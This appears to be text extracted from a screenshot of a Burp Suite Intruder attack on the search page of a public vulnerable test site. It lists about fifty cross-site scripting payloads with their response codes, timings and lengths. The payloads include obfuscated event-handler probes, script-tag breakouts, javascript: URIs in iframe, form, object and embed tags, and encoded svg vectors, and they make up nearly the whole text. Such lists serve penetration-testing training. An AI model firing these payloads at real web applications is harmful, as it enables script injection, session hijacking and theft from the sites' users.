 3. Intruder attack of http://testasp.vulnweb.com/Search.asp
Attack Save
3. Intruder attack of http://testasp.vulnweb.com/Search.asp Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
46 %3Cx onxxx=alert(1) 200 614 3053
47 <%78 onxxx=1 200 613 3053
48 <x %6Fnxxx=1 200 716 3053
49 <x o%6Exxx=1 200 819 3053
50 <x on%78xx=1 200 614 3053
51 <x onxxx%3D1 200 409 3053
52 <X onxxx=1 200 285 3053
53 <x OnXxx=1 200 410 3053
54 <X OnXxx=1 200 409 3053
55 <x onxxx=1 onxxx=1 200 613 3053
56 <x/onxxx=1 200 408 3053
57 <x%09onxxx=1 200 614 3053
58 <x%0Aonxxx=1 200 613 3053
59 <x%0Conxxx=1 200 614 3053
60 <x%0Donxxx=1 200 614 3053
61 <x%2Fonxxx=1 200 613 3053
62 <x 1='1'onxxx=1 200 714 3053
63 <x 1="1"onxxx=1 200 407 3053
64 <x </onxxx=1 200 614 3053
65 <x 1=">" onxxx=1 200 613 3053
66 <http://onxxx%3D1/ 200 409 3053
67 <x onxxx=alert(1) 1=' 200 410 3053
68 <svg onload=setInterval(function(){with(document)body.appendChild(creat... 200 472 3053
69 'onload=alert(1)><svg/1=' 200 280 3053
70 '>alert(1)</script><script/1=' 200 614 3053
71 */alert(1)</script><script>/* 200 358 3053
72 */alert(1)">'onload="/*<svg/1=' 200 619 3053
73 `-alert(1)">'onload="`<svg/1=' 200 317 3053
74 */</script>'>alert(1)/*<script/1=' 200 274 3053
75 <script>alert(1)</script> 200 625 3053
76 <script src=javascript:alert(1)> 200 613 3053
77 <iframe src=javascript:alert(1)> 200 560 3053
78 <embed src=javascript:alert(1)> 200 304 3053
79 <a href=javascript:alert(1)>click 200 716 3053
80 <math><brute href=javascript:alert(1)>click 200 614 3053
81 <form action=javascript:alert(1)><input type=submit> 200 609 3053
82 <isindex action=javascript:alert(1) type=submit value=click> 200 614 3053
83 <form><button formaction=javascript:alert(1)>click 200 286 3053
84 <form><input formaction=javascript:alert(1) type=submit value=click> 200 408 3053
85 <form><input formaction=javascript:alert(1) type=image value=click> 200 614 3053
86 <form><input formaction=javascript:alert(1) type=image src=SOURCE> 200 717 3053
87 <isindex formaction=javascript:alert(1) type=submit value=click> 200 614 3053
88 <object data=javascript:alert(1)> 200 511 3053
89 <iframe srcdoc=<svg/o&#x6Eload&equals;alert&lpar;1)&gt;> 200 613 3053
90 <svg><script xlink:href=data:,alert(1) /> 200 274 3053
91 <math><brute xlink:href=javascript:alert(1)>click 200 307 3053
92 <svg><a xmlns:xlink=http://www.w3.org/1999/xlink xlink:href=?><circle r=... 200 408 3053
93 <html ontouchstart=alert(1)> 200 307 3053
Request Response
Pretty Raw Hex \n
Finished